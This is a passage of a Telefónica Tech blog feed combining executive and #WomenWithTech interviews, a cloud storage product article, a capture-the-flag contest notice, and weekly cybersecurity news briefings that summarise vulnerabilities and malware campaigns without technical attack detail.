Rafael González, Country Manager at Telefónica Tech in Mexico, shares with us his vision of how we are transforming the digital environment in the region, implementing advanced Cyber Security solutions and IoT technologies for the efficient and secure management of business mobility. ______ How are we protecting the data and digital assets of our customers in Mexico? At Telefónica Tech we have implemented a series of advanced measures to protect our customers' data and digital assets in Mexico. Our portfolio of Cyber Security solutions, NextDefense, provides threat protection, threat intelligence, and incident response. These solutions detect, prevent, and mitigate cyberattacks, protecting endpoints, networks, and applications with advanced technology Mexico is also home to one of the Security Operations Centers (SOC) of Telefónica Tech's global network. We provide our customers' security solutions 24/7 and configure them to provide the greatest possible visibility and protection, working in sync with the Digital Operations Center (DOC) that allows us to monitor and manage our customers' digital infrastructure in real-time. At Telefónica Tech we have implemented a series of advanced measures to protect our customers' data and digital assets in Mexico. How do we deal with emerging cyberthreats in the region? At Telefónica Tech we are committed to the continuous training and updating of our professionals in the field of Cyber Security. Our ecosystem of partners also provides access to advanced solutions and technologies. We adopt advanced technologies such as artificial intelligence and machine learning to automate Cyber Security processes; for example, to detect behavior patterns and anomalies. This allows us to be more efficient and anticipate and respond to cyber threats before they become a problem. Our portfolio of Cyber Security solutions, NextDefense, provides threat protection, threat intelligence, and incident response. How does our Kite platform contribute to the development of IoT solutions? Our Kite platform from Telefónica Tech is a managed connectivity solution that allows our customers to control and monitor their IoT devices remotely and in real-time. Kite includes differential functionalities such as real-time control of the traffic generated by IoT devices and its geolocation based on mobile ID. These features allow Mexican companies to implement usage and spending controls, to know the location of their devices, and to avoid fraudulent use, thus facilitating a more efficient and secure management of mobility. What is the expected impact of implementing Kite in mobility management? We expect the implementation of Kite to have a significant impact on mobility management in Mexico, improving the operational efficiency of our IoT solutions. We can offer high-quality connectivity and advanced solutions for various sectors, from fleet management to smart cities, thanks to technologies such as 5G and NB-IoT integrated into Kite. This connectivity will enable companies to make more informed decisions and optimize their operations, contributing to a safer and more efficient environment. What are the prospects for the future of Telefónica Tech in Mexico? We are implementing ambitious plans to expand our presence in Mexico, making significant investments in Cyber Security infrastructure and the latest cloud technology. We are also implementing technical training programs to develop local talent. We believe that the standardization of technologies such as hybrid IoT connectivity and the integration of advanced Cyber Security solutions will enable Mexican companies to improve their competitiveness and face the challenges of the future with confidence and agility. Mexico is home to one of Telefónica Tech's Security Operations Centers (SOC). What values do you consider crucial for managing your team and facing the daily challenges of the technology industry? I work with an inspiring collaborative leadership, which is based on sharing experiences in various situations with the team, listening and making joint decisions for the benefit of the company. In the current context and especially in our sector, continuous learning is essential due to rapid technological changes. It is important to recognize that what is valid for one client may not be for another, which requires adaptability and flexibility. The sense of belonging is essential for me, and I emphasize it to my team: make decisions as if the company were your own. We must always excel in our activities through ethics, dedication, and transparency. Love Formula 1 and support Lewis Hamilton unconditionally. Could you share a memorable moment or experience in your career that has marked your professional career at Telefónica Tech? The week I joined the company I had to defend the largest Cyber Security contract that the company has obtained to date in Mexico, which involved training, understanding the history and our position in the negotiation together with a team of professionals. This shows that in this company you must always be prepared to act. The level of knowledge I saw at that negotiating table and the quality of the deliverables confirmed to me that I had made the best decision of my career and was in the best company in the sector. Automation of Cyber Security processes is enabled by advanced technologies such as AI and machine learning. How do you balance your personal life with the demands of your role at Telefónica Tech? Do you have any hobbies or activities that you particularly enjoy? I am a fan of good football and Formula 1. I am a supporter of FC Barcelona and I think that this year the team has a good group of young players and a coach who has introduced a new way of playing, more vertical and faster. It is currently one of the most outstanding teams in Europe. As for Formula 1, I support Lewis Hamilton. I was at the Mexican Grand Prix when he won his seventh championship, which was a remarkable experience. In my everyday life I exercise, and at the weekends I walk around 12-15 km for two hours. This helps me to clear my head, analyze the week and find new perspectives to approach different situations.
April 16, 2025

Cloud
Storage as a Service (STaaS): a robust solution for data management
Storage as a Service (STaaS) is a cloud-based service model that allows businesses to access data storage solutions in a flexible and scalable way, eliminating the need for heavy infrastructure investment. This service offers a variety of storage modes tailored to the specific needs of each client. This helps to decentralize and streamline how business data and information is stored. In turn, companies can focus on their core activities without worrying about managing or maintaining storage infrastructures. It’s a service particularly well-suited to companies that require high-performance storage for their servers and virtual machines, organizations in need of shared, reliable, and secure storage for both structured and unstructured data, and businesses seeking cloud-based storage solutions that offer scalability and accessibility through compatible APIs. Cloud storage is no longer just a trend—it’s a critical necessity for companies striving to remain competitive and secure. Who is Storage as a Service for? STaaS is indispensable for any company undergoing digital transformation that needs to manage large volumes of data efficiently and securely. Among the primary users of this service are companies relying on housing or hosting services that demand high-performance storage, as well as organizations that require CIFS (Common Internet File System) and NFS (Network File System) support to share and access files across servers and virtual machines deployed both on-premises and in external data centers. It also caters to companies that need to store data from Generative AI, IoT, backup targets, and other unstructured datasets in the cloud—for use cases ranging from backup to archiving and any application is compatible with object storage protocols. Flexible and secure storage solutions are key factors in business success. Our Cloud Storage at Telefónica Tech At Telefónica Tech, we’ve launched the new Cloud Storage, developed in collaboration with NetApp, a global leader in data storage solutions. This strategic partnership allows our clients to benefit from a sovereign, distributed, hyperconnected, and sustainable storage solution, incorporating the latest innovations—such as integrated ransomware protection. This service, along with VDC, is part of our proprietary Public and Private Cloud Infrastructure, unified under the Telefónica Tech Cloud Platform. As such, our Cloud Storage service delivers enterprise-grade data preservation features. The key characteristics include: Robustness. The solution ensures high availability and durability of data stored within NetApp storage systems, offering a secure and reliable environment for enterprise data. Multiple tiers of service are available, with the highest tier achieving sub-millisecond latency, capable of meeting performance needs of even the most demanding applications. Sovereignty. All products under the Telefónica Tech Cloud Platform guarantee protection for confidential, secret, and top-secret data. Data sovereignty is assured—data, including replicas, is always stored within national borders. AI implementation requires significant local infrastructure investment. When opting for cloud solutions, ensuring strategic and/or sensitive data sovereignty becomes paramount. Security. The service includes clear anti-ransomware policies, enhancing security and ensuring compliance with data safeguard regulations. Predictability. The service operates under a flat-rate billing model based on contracted storage volume in GB—unaffected by read/write operations or traffic. This ensures cost predictability. Continuity. For cases requiring multi-cloud redundancy due to regulatory or business continuity requirements, Cloud Storage can serve as the primary destination for active data, with secondary replicas configured on a more economical provider for cold or inactive data storage. Proximity. Telefónica Tech has deep experience in delivering local services directly, aligned with the specific demands of the Spanish and Latin American markets. Local and remote protection services. We offer local snapshots and remote secondary snapshots, providing a first layer of data protection with significant advantages in terms of speed, efficiency, and flexibility. Support for block protocols, CIFS, NFS, and S3, depending on the selected service tier. This enables compatibility with a broad spectrum of applications and server configurations. Replication and cost reduction. The S3 protocol allows data replication to object storage tiers, which are priced lower than other tiers—billed by contracted GB with zero access or traffic fees. Flexibility. The service allows dynamic capacity scaling, with predictable pricing and immediate provisioning. This includes the option to leverage capacity in public hyperscaler clouds, without disrupting the service. Through our strategic collaboration with NetApp, at Telefónica Tech we strengthen our position as a trusted enterprise technology provider. Our comprehensive and scalable Storage as a Service solution meets the evolving needs of modern businesses. It delivers the efficiency, security, and flexibility they require to manage and safeguard their data—freeing them to focus on growth and success without the burden of IT infrastructure. ■ The service is available in Spain, Chile, the USA, and Peru, with expansion plans for the rest of the countries where Telefónica Tech operates—always with the same features. Cloud The importance of FinOps in managing and optimizing costs in the Cloud November 19, 2024
April 14, 2025

Cyber Security
Cyber Security Weekly Briefing, 5-11 April
Microsoft fixes an actively exploited 0-day in its April Patch Tuesday Microsoft has released its Patch Tuesday for April 2025, in which a total of 134 vulnerabilities have been fixed, including a 0-day security flaw that was being actively exploited. Among the fixed bugs, eleven critical vulnerabilities related to remote code execution stand out. The bug breakdown includes 49 elevation of privilege vulnerabilities, 31 remote code execution vulnerabilities, 17 information disclosure vulnerabilities, 14 denial of service vulnerabilities, 9 security function bypass vulnerabilities and 3 impersonation vulnerabilities. Specifically, the 0-day vulnerability identified as CVE-2025-29824 (CVSSv3 7.8 according to Microsoft) affects the Windows Common Log File System (CLFS) driver and allows local attackers to gain SYSTEM privileges. Microsoft confirmed that this vulnerability was used by the RansomEXX ransomware group to escalate privileges on compromised systems. At the moment, patches are only available for Windows 11 and Windows Server, with updates for Windows 10 still pending. Microsoft has indicated that these will be available soon. More info Analysis of NeptuneRAT CYFIRMA has published an analysis of the new version of NeptuneRAT, a remote access trojan (RAT) developed in Visual Basic .NET that represents a significant threat to Windows users. Created by ABOLHB and RINO, members of the Freemasonry group, this malware is distributed through platforms such as GitHub, Telegram and YouTube, where it is promoted as the “most advanced RAT”, attracting both beginners and experienced malicious actors. Its features include the extraction of credentials from more than 270 applications, the alteration of cryptocurrency wallet addresses copied to the clipboard, the ability to deploy ransomware through internal modules such as Ransomware.dll, and real-time monitoring of the victim's desktop. In addition, it can disable antivirus software and manipulate the system registry to ensure its persistence. NeptuneRAT uses advanced obfuscation techniques, such as the use of Arabic characters and emojis in its code, to make it difficult to analyze and detect. Although its developers claim that it is a free version intended for educational and ethical purposes, they hint at the existence of a more advanced version available for a fee. More info The evolution of Russian cybercrime: sophistication, resilience, and new global threats A new Trend Micro report analyzes the evolution of the Russian-speaking cybercriminal ecosystem, highlighting it as the most sophisticated and resilient in the global landscape. This landscape is characterized by the use of advanced tools, strict internal standards, niche markets and a culture that favors collaboration between malicious actors. Rooted in a strong technical background and a high tolerance for risk, these groups have expanded their operations into sectors such as IoT, telecommunications and Web3, leveraging biometric data, social networks and deepfakes for massive scams. Furthermore, despite the fact that some forums prohibit talk of ransomware, its associated services continue to be active. There is also an increasing convergence between physical and digital crime, and greater involvement of actors aligned with geopolitical interests. Tensions stemming from geopolitical conflicts have shifted targets and alliances, even directing their attacks. The report highlights the need to adopt risk exposure management frameworks (CREM) based on strategic intelligence to anticipate these threats. More info Patched a RCE bug in WhatsApp Desktop for Windows Facebook has published and fixed an identified vulnerability in WhatsApp Desktop for Windows. The flaw, tracked as CVE-2025-30401 (CVSSv3 of 6.7 according to CISA), would allow attackers to exploit mismatched file metadata to execute arbitrary code (RCE) on vulnerable systems. The flaw stems from a spoofing issue in the way WhatsApp handles attachments. The app displays incoming attachments based on their MIME type but selects the file opening handler based on the extension of the attachment file name. This mismatch could be exploited to create a seemingly harmless file but one that executes malicious code when opened. The bug affects WhatsApp Desktop for Windows on all versions prior to 2.2450.6. Users using WhatsApp for mobile or macOS would not be affected. It is recommended to upgrade to version 2.2450.6 or later to mitigate the flaw, as well as to avoid opening attachments from untrusted or suspicious sources. More info Supply chain compromised at GitHub Actions by stolen token Palo Alto Networks has disclosed a complex attack chain that compromised projects on GitHub Actions using a personal access token (PAT) stolen in December 2024. The attack began when a malicious actor gained access to a SpotBugs project maintainer's token after sending a malicious pull request exploiting the pull_request_target trigger. In March 2025, the attackers used the token to grant a fake user access to the repository, allowing them to enter a malicious workflow that exfiltrated encrypted data. This also affected the Reviewdog maintainer, whose PAT allowed the reviewdog/action-setup repository to be compromised, altering the v1 tag with malicious code. The attack spread to other projects, including tj-actions/eslint-changed-files and tj-actions/changed-files, used by thousands of repositories. One of the primary targets was a Coinbase open-source project, although the attack expanded after initially failing. An estimated 160,000 projects were using the compromised share, although data from only 218 repositories was leaked. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
April 11, 2025

Cyber Security
Cyber Security Weekly Briefing, 4 April
Crocodilus: new banking malware targeting Spain and Turkey Researchers at ThreatFabric have detected a new banking malware targeting Android called Crocodilus and distributed via a proprietary dropper that circumvents Android 13 and later security protections. The malware integrates social engineering to make victims provide access to its cryptocurrency seed phrase through an overlay screen displayed when the user opens a banking app. This warns users to back up their wallet key so as not to lose access to their wallet, allowing Crocodilus to collect the text using its accessibility logger. In its first operations, Crocodilus targeted users in Turkey and Spain, with the malware being of Turkish origin. The bot component of the malware supports a set of 23 commands that it can execute on the device, including triggering call forwarding, launching specific apps, sending and fetching SMS, publishing push notifications, locking the screen or requesting device administrator privileges. The malware also offers Remote Access Trojan (RAT) functionality and captures OTP codes. More info Google and Mozilla release critical updates for their browsers Google and Mozilla released new versions of their browsers, Chrome 135 and Firefox 137, respectively. Both updates fix multiple vulnerabilities, several of them classified as high-severity. Chrome version 135 fixes a total of 14 vulnerabilities, including a high-severity flaw identified as CVE-2025-3066 (CVSSv3 8.8 according to CISA), related to a use-after-free in Navigations. Medium and low severity bugs associated with improper implementations in features such as custom tabs, extensions, autofill and downloads were also fixed. The new version is available at 135.0.7049.52 for Linux and 135.0.7049.41/42 for Windows and macOS. On the other hand, Firefox 137 incorporates patches for eight bugs, including three considered high severity. These include a use-after-free related to XSLTProcessor (CVE-2025-3028, CVSSv3 6.5 according to CISA) and several memory security bugs that could allow malicious code execution (CVE-2025-3030 and CVE-2025-3034, both with a CVSSv3 of 8.1 according to CISA). In addition, vulnerabilities were fixed that could facilitate address bar spoofing, exposure of sensitive information and arbitrary file uploads on Windows. Mozilla also released updates for its ESR and Thunderbird versions, with similar fixes. Finally, although these flaws are not reported to be actively exploited, users are advised to update their browsers as soon as possible. More info Anubis: advanced backdoor targeting Windows devices PRODAFT researchers have identified Anubis, a sophisticated backdoor targeting Windows systems that allows attackers to gain persistent access and execute remote commands. Attributed to a financially motivated threat actor, Anubis employs advanced obfuscation and evasion techniques to avoid detection. The malware is distributed through phishing campaigns and malicious downloads, using command and control (C2) servers to receive instructions. Its capabilities include credential collection, file system manipulation and installation of additional payloads. PRODAFT's analysis reveals that Anubis has been used in targeted attacks against government and financial sector organizations. Advanced detection rules and network segmentation measures are recommended to mitigate its impact. More info Increase in phishing attacks using QR codes Researchers at Palo Alto Networks Unit 42 have detected an increase in phishing attacks using QR codes, a technique known as quishing. These attacks seek to steal Microsoft account credentials by exploiting users' trust in QR codes and reduced security on mobile devices. Unlike traditional phishing, quishing bypasses email security filters by not including direct links, but rather QR codes that redirect to malicious sites. Attackers employ advanced tactics such as using legitimate domains to redirect victims and integrating human verification mechanisms to evade detection. Phishing pages often mimic Microsoft services such as SharePoint and can auto-populate user email to increase their credibility. Key indicators of compromise include PDFs with malicious QR codes, redirects through legitimate domains and fake login pages. To mitigate these attacks, organizations are advised to implement URL filtering, enforce security on personal devices and train employees to identify quishing attempts. More info Expansion of North Korean IT workers' operations for infiltration and cybercrime Google Threat Intelligence Group has identified an expansion in the operations of North Korean IT workers seeking employment with foreign companies to gain access to critical infrastructure and facilitate cybercrime and sanctions evasion activities. These actors have increased the scale and sophistication of their tactics, posing as legitimate developers on platforms such as GitHub and LinkedIn. North Korean IT workers have been linked to exploiting privileged access for intellectual property theft, malware deployment, and credential harvesting. In addition, they have used advanced techniques to hide their true identity, including the use of VPNs, deepfaking interviews and manipulating activity logs on collaborative platforms. Google warns that these actors have also diversified their targets, affecting sectors beyond the technology industry, such as finance and healthcare. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
April 4, 2025

Cyber Security
Cyber Security Weekly Briefing, 22-28 March
New 0-day vulnerability in Windows exposes NTLM credentials A new 0-day vulnerability in Windows, discovered by 0patch and detailed in their blog, allows attackers to steal NTLM credentials by tricking users into viewing malicious .scf files in Windows Explorer. This flaw affects everything from Windows 7 and Server 2008 R2 to the most recent versions, such as Windows 11 v24H2 and Server 2025, and does not yet have a CVE identifier. Although Microsoft has not issued an official patch, 0patch has developed free micro-patches that are applied automatically without the need to reboot, even on obsolete systems. This vulnerability is in addition to other recent NTLM-related vulnerabilities that Microsoft has classified as “won't fix”; that is, vulnerabilities that it will not correct by its own decision, either because of their low impact, complexity or because they affect unsupported versions. Therefore, users are advised to consider third-party solutions such as 0patch to protect their systems, especially if they are using unsupported versions, or to disable vulnerable functions if possible. More info IOCONTROL: New malware targeting critical infrastructures Flashpoint researchers have identified a new malware attributed to the pro-Iranian hacktivist group Cyber Av3ngers. IOCONTROL, designed to attack IoT and OT systems, has been detected in attacks against fuel management infrastructures in the US and Israel. Specifically, this malware uses advanced techniques to evade analysis, including packaging with modified UPX and AES-256 encryption to hide its C2 domain. Once deployed, it establishes persistence on the system, collects information and maintains communication with its control server via the MQTT protocol. In addition, Flashpoint researchers have identified an alleged developer offering IOCONTROL in underground forums, which could encourage its proliferation in future attacks. Given its sophistication, organizations are advised to strengthen their security measures in industrial environments. More info Alleged data breach: CloudSEK responds with new evidence following Oracle statements Currently, CloudSEK and Oracle are embroiled in a controversy regarding an alleged data breach of Oracle's cloud infrastructure. Initially, CloudSEK identified that a malicious actor, known as "rose87168," claimed to have compromised an Oracle single sign-on (SSO) endpoint, gaining access to 6 million records including SSO and LDAP credentials, OAuth2 keys and customer information. Oracle responded by categorically denying any security breach, assuring that the disclosed credentials were not associated with Oracle Cloud and that no customers were affected. However, CloudSEK presented additional evidence that they say confirms the intrusion and highlights the need for transparency and collaboration in cybersecurity. Their researchers traced the attacker's activity to a compromised production endpoint (login.us2.oraclecloud.com) used to authenticate API requests using OAuth2 tokens. In addition, CloudSEK verified that several domains provided by the attacker corresponded to real Oracle Cloud customers. More info Fixed an actively exploited 0-day flaw in Chrome Google has fixed a high-severity 0-day flaw in Chrome, which has been actively exploited by malicious actors in espionage attacks. Google fixed the bug for Stable Desktop channel users, and patched versions were distributed worldwide to Windows users (134.0.6998.178). Separately, Kaspersky researchers described the vulnerability as incorrect handling provided in unspecified circumstances in Mojo on Windows. The flaw is being used in phishing attacks as part of a cyber-espionage campaign targeting Russian organizations and dubbed Operation ForumTroll. The campaign specifically targets the country's media, educational institutions and government organizations. The attackers use exploits CVE-2025-2783 to bypass Chrome sandbox protections and infect targets with sophisticated malware. A second exploit was also used that allowed remote code execution on compromised systems. However, patching Chrome would disable the entire exploit chain, blocking potential attacks. More info EncryptHub leverages CVE-2025-26633 in its attacks A Trend Micro report reveals that threat actor EncryptHub, also known as Larva-208 or Water Gamayun, has been exploiting CVE-2025-26633 (CVSSv3 of 7.0 according to Microsoft), a 0-day vulnerability that bypasses security features in the Microsoft Management Console, in its attacks. EncryptHub has developed a technique to exploit the vulnerability, which Trend Micro has dubbed MSC EvilTwin, which involves manipulating .msc files and the Multilingual User Interface path (MUIPath) to download and execute malicious payloads because the user is not warned before unexpected MSC files are loaded on unpatched devices. In the attacks, EncryptHub used several malware families, such as the SilentPrism backdoor or the Stealc and Rhadamanthys infostealers. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
March 28, 2025

Cyber Security
Cyber Security Weekly Briefing, 15-21 March
Windows vulnerability discovered that has been exploited since 2017 Trend Micro researchers have published an analysis of the ZDI-CAN-25373 flaw in Windows, which would have been exploited by at least 11 threat actor groups sponsored by states such as China, Russia, Iran and North Korea since 2017. The flaw, based on a weakness in the user interface, allows malicious command-line arguments to be hidden in shortcut (.lnk) files, making it easier to execute code undetected. The researchers also noted that the attacks were mainly targeted at entities in North America, Europe, East Asia and Australia, with 70% of the cases linked to cyberespionage. Groups reportedly exploiting the flaw in their attacks include Water Asena (Evil Corp), Earth Kumiho (Kimsuky) and Earth Imp (Konni). Microsoft reportedly declined to release an immediate patch, arguing that the flaw would not meet the service threshold, although it may address it in future updates. More info MirrorFace expands its reach beyond Japan with Operation Akairyu The China-linked MirrorFace cyberespionage group has expanded its operations beyond Japan, now targeting entities in Europe and other regions in the context of Expo 2025. According to ESET, the campaign dubbed “Operation Akairyu” has reintroduced the ANEL backdoor, a tool previously used by MirrorFace to maintain persistent access on compromised systems. The group has employed advanced spear phishing techniques to distribute malware, with lures related to international exposure. Once inside systems, attackers use ANEL for remote control, data exfiltration and deployment of additional payloads. This expansion indicates a strategic interest in government, technology and diplomatic sectors outside of Asia. More info New C++-based IIS malware detected that mimics cmd.exe Unit42 researchers have detected a new malware targeting Internet Information Services (IIS) servers. The malware, which was developed in C++/CLI and currently has two versions, works as a passive backdoor, integrating itself into the IIS server by logging HTTP response events. It filters incoming HTTP requests for specific headers that are used to execute commands. Commands and data are encrypted using AES and then Base64-encrypted. The most recent version, compiled in May 2023, employs a custom cmd.exe wrapper tool to execute commands and embedded within the malware, which would also be able to patch AMSI and ETW routines to evade detection. Its sophistication and targeted nature suggest that it may have been employed in specific attacks, although attribution to a known threat actor has not occurred at this time. More info Critical vulnerabilities in SCADA myPRO allow remote code execution Researchers at Catalyst have discovered two critical flaws in mySCADA myPRO, a SCADA system used in operational technology (OT) environments. Both, identified as CVE-2025-20014 and CVE-2025-20061, have a CVSSv4 score of 9.3 according to ICS-CERT and allow command injection into the system through manipulated POST requests due to improper user input sanitization. If exploited, attackers could execute arbitrary code and take control of industrial networks, causing operational disruptions and economic losses. The vulnerabilities have been fixed in mySCADA PRO Manager 1.3 and mySCADA PRO Runtime 9.2.1. It is recommended to apply security patches, segment SCADA networks, enforce authentication and monitor suspicious activity. More info New BitM attack allows the theft of MFA-protected sessions Researchers at Mandiant have identified a new attack called Browser in the Middle (BitM), which allows attackers to steal authenticated sessions without needing to know credentials or overcome multi-factor authentication (MFA) challenges. Unlike traditional methods such as Evilginx2, a transparent proxy in which a network operator's team server acts as an intermediary between the victim and the targeted service, BitM uses a browser controlled by the attacker to directly capture the victim's session. This technique allows accounts to be compromised in a matter of seconds, facilitating large-scale attacks. To mitigate these risks, the researchers recommend implementing client certificates and hardware-based MFA with FIDO2, as these mechanisms make session spoofing difficult even if the attacker gains access to the user's credentials. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
March 21, 2025

Telefónica Tech
#WomenWithTech: Angy Benavides and technology as a gateway to the future
I am Angy Benavides, telecommunications engineer from Universidad Tecnológica del Perú and project manager at Telefónica Tech. I have always been curious and passionate about technology, seeking to understand how everything works. I enjoy the outdoors, practicing sports and reading about the latest technology trends. ______ Tell us a little about yourself: who are you and what do you do? I am Angy Benavides, a telecommunications engineer and currently a project manager at Telefónica Tech. I am in charge of managing projects for the implementation of cloud solutions, and I feel fortunate to be able to lead teams that transform the way companies access technology. I see technology as a door to the future, and my job is to make sure that door remains accessible and efficient for everyone. Was it clear to you that you wanted to work in the world of technology from an early age? Was it something vocational? I have always been fascinated by electronic devices since I was a kid. It wasn't something I had planned, but the curiosity to understand how things worked grew with me. As I became older, I realized that technology was not just a passion, but a way to make a real impact on people's lives. It was at that moment that I decided I wanted to be a part of that world. Not just as a spectator, but as a creator of solutions. Curiosity about how things work led me to my passion for technology. Who motivated you to choose a technology-related profession? There was not just one person, but a series of experiences and moments that led me to this path. From seeing successful women in the industry, to hearing from mentors that technology had a transformative power in society. The idea of being able to create something that would not only improve processes, but also have a positive impact on everyday life, appealed to me deeply. How would you describe your career path so far and what are the skills you use at Telefónica Tech? My career has been a journey of constant learning. I started with a technical focus, and over time I took on roles involving leadership and project management. The skills I use most are the ability to lead teams, effective communication, strategic decision making and, of course, adaptability. Technology changes rapidly, and it is essential to keep up with new trends in order to provide innovative solutions. My choice to pursue a technology career was inspired by moments and experiences. How do you balance your position of high responsibility with your personal life? Es un desafío constante, pero he aprendido que la clave está en la organización y en reconocer la importancia de priorizar lo que realmente importa. La flexibilidad en el trabajo y el apoyo de mi equipo en Telefónica Tech son fundamentales para poder equilibrar mi vida profesional con mi vida personal. Creo que, para ser verdaderamente eficaz en el trabajo, es esencial también cuidar de uno mismo, mantener la curiosidad y el equilibrio emocional. How does Telefónica Tech promote gender diversity and inclusion? Telefónica Tech fosters an inclusive culture, where women not only occupy important positions, but where we are an active part of decision making. Gender diversity and inclusion policies are a fundamental part of its strategy. The company offers professional development programs, mentoring and ongoing support for women in the technology sector. Here, it's not your gender that matters, but what you are able to contribute. Balancing work responsibilities with personal life is all about organization and prioritization. Could you explain what the #WomenWithTech initiative means to you? For me, #WomenWithTech is a symbol of visibility and strength for women in technology. It is a space where we share our stories, challenges and successes, showing the world that women are not only here, but that we are leading the way. This initiative not only empowers, but also inspires future generations to follow their passions, no matter what obstacles they may encounter. Angy is Cloud integration manager at Telefónica Tech Perú. By empowering women in technology and increasing their visibility, #WomenWithTech inspires the next generation. What do women bring to the STEAM professions? Women bring a diverse approach, a different way of approaching problems and solutions. It's not just about gender differences, but about how those differences enrich the collective work. Women have a special ability to balance creativity and logic, and in STEAM professions, that balance is critical to generating more inclusive and thoughtful solutions for everyone. What advice would you give to other women who want to pursue a STEAM career and what skills do you think are important to succeed in the technology sector? My advice is not to let self-doubt stop you. Technology is a limitless field, and women have a lot to contribute. It is important to be persistent, to always maintain a learning attitude and, above all, to surround yourself with people who inspire you. Technical skills are essential, but so are interpersonal skills, such as collaboration, effective communication and time management. And above all, believe in what you can achieve, even when the path seems uncertain. Don't let doubts hold you back. Technology is a field without limits, and women can make a big difference.
March 20, 2025

Telefónica Tech
Cyber Tech Games: Crack the secret code!
Do you have what it takes to decode a hidden message? It's time to test your intelligence and skills with I Cyber Tech Games. This is a challenge where every detail matters, and only the most perceptive will uncover the hidden message and claim the prize. The concept is simple, but execution is demanding. Your starting point is this image filled with clues, keys, and riddles hidden in plain sight. Click on the image to download the competition file. The MD5 hash is 435b0a90964b5ea0b638244d557a0229. Your mission is to analyze it thoroughly, extract information, and follow a logical sequence to reveal the encrypted message within a limited timeframe. If you master the clues, you will unlock the secrets leading to the final prize. But there's one crucial detail: you only have 48 hours to complete the challenge. Prize for the fastest solver This challenge is not just about speed—it’s about skill and problem-solving ability. The first player to crack the code will receive a €100 Amazon gift card. How to participate? You don't need to sign up or register to participate. Simply solve the case, review the legal terms, and submit your result before Friday 21st at 10 AM CET by email. ✅ Updated Friday, 21st, 10am: Thanks to everyone who participated and congrats to the winner. See you at the Cyber Tech Games!
March 19, 2025

Cyber Security
Cyber Security Weekly Briefing, 8 - 14 March
Microsoft fixes 57 bugs, 7 of them zero-day, in Patch Tuesday Microsoft has released its March 2025 Patch Tuesday fixing 57 security flaws, including 6 actively exploited 0-day vulnerabilities and one additional publicly exposed 0-day flaw. Among these, 23 correspond to remote code execution (RCE) vulnerabilities, 6 of them critical. Regarding the 0-days, they correspond to CVE-2025-24983, which allows local attackers to gain SYSTEM privileges on the device; CVE-2025-24984 and CVE-2025-24991, both Windows NTFS information disclosure flaws; CVE-2025-24985, Windows Fast FAT file system driver RCE flaw; CVE-2025-24993, also an RCE flaw, albeit a Windows NTFS flaw; and CVE-2025-26633, a Microsoft Management Console security feature circumvention vulnerability. The publicly disclosed 0-day flaw corresponds to the remote code execution vulnerability in Microsoft Access CVE-2025-26630. More info SideWinder intensifies its attacks on maritime and nuclear infrastructures The APT group SideWinder has expanded its attacks to strategic sectors such as maritime and energy infrastructures, with a growing interest in the nuclear industry in South Asia. According to a report published by Secure List, throughout 2024 its operations have spread to new regions, including Egypt and several African countries. The detected campaign relies on phishing emails with malicious documents that exploit vulnerability CVE-2017-11882 (CVSSv3 of 7.8) to deploy the Backdoor Loader malware and the StealerBot spying implant. SideWinder is notorious for constantly updating its arsenal to evade detection, modifying its code in a matter of hours. The most affected entities include governments, ministries, logistics and telecommunications companies. More info Strela Stealer targets mail customers in Europe Trustwave has identified a new Strela Stealer campaign, an infostealer active since 2022 that steals email credentials on systems running Mozilla Thunderbird and Microsoft Outlook. This malware has been distributed via phishing campaigns in European countries such as Spain, Germany, Italy and Ukraine. Recently, attackers have started to resend legitimate emails with fake invoices that include a ZIP file with the malware loader. According to researchers, Strela Stealer is operated by the Hive0145 group and uses Russian hosting infrastructure to evade detection. Its code is highly obfuscated and employs advanced techniques such as fiber manipulation and system environment analysis to make it difficult to analyze. More info Critical vulnerability in PHP-CGI with global exploitation Vulnerability CVE-2024-4577 (CVSSv3 9.8, according to PHP Group), which affects web servers running PHP and was initially exploited in attacks against Japanese organizations, now poses a global threat, researchers warned. Cisco Talos and GreyNoise have observed attack attempts in several regions, including the U.S., Singapore, Japan, the U.K. and Spain, highlighting the need for immediate action. The flaw affects PHP-CGI configuration on web servers and has been used to steal credentials and establish persistence on systems. Although a patch was released in mid-2024, GreyNoise identified 79 exploits to exploit the vulnerability and remotely execute code on an infected system, suggesting an expanding attack pattern. Symantec also reported its use in August 2024 against a Taiwanese university. More info Blind eagle campaign against the Colombian government Blind Eagle, an APT group active since 2018, has targeted cyberattacks against government institutions, the judicial sector, critical infrastructure and other private organizations in Colombia. According to research by Check Point Research, this group has used a variant of the CVE-2024-43451 vulnerability to compromise more than 1,600 victims in a single campaign in late 2024. Blind Eagle, which has been observed in attacks on other Latin American countries, employs sophisticated social engineering tactics to gain access to targeted systems. Its recent attacks have relied on .url files that, when interacted with, trigger the download and execution of malware, including remote access Trojans such as NjRAT, AsyncRAT and Remcos. Exploiting legitimate file sharing platforms such as Google Drive and Dropbox has allowed them to evade traditional security measures. Although Microsoft released a patch for CVE-2024-43451, Blind Eagle quickly adapted, introducing a variant of the exploit in just six days. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
March 14, 2025

Telefónica Tech
Connectivity & IoT
#WomenWithTech: The influence of science fiction on Orlany Carrillo's professional career
Orlany is a disciplined, highly adaptable and empathetic person. She has studied telecommunications engineering and has complemented her career with diplomas in information technology and product and service development. In her daily life, she is passionate about sports, traveling and is a dog lover. ______ Tell us a bit about yourself: who are you and what do you do? I am Orlany Carrillo and since 2024 I am part of the IoT and Connectivity team at Telefónica Tech in Chile. I work in the commercial team, as an M2M sales specialist, focusing on IoT Partners Program (IPP) in Chile. Did you imagine when you were little that you would end up working in a technology company? When I was very young my dream was to be a veterinarian, because I have always loved animals. However, as I grew up, influenced by the love for science fiction movies that I shared with my father, I developed a taste for technology. That's how I began to dream of being part of a leading company in it. Orlany wanted to be a veterinarian as a child. What does your role in Sales bring to a technology company like Telefónica Tech? I think that the sales area is Telefónica Tech's gateway to our customers. In a way, we are the image of the company and its representatives. We must be prepared to face the challenges of the industry and its changes, in addition to being experts in the products and services we offer, in order to generate new business opportunities and be a reference in the 